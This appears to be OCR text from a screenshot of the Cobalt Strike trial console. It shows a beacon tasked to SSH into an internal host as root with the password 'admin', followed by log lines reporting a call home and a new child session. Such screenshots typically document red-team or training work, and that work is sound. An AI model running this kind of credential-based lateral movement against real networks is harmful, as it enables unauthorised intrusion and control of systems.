 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
scan *
OPT @ 9436
root *
srv
scan
OPT @ 8588
root *
srv
Event Log X Listeners X Sites X Beacon 172.16.110.2@9436 X
beacon> ssh 192.168.1.199 root admin
[*] Tasked beacon to SSH to 192.168.1.199:22 as root
[+] host called home, sent: 849512 bytes
[+] established link to child session: 192.168.1.199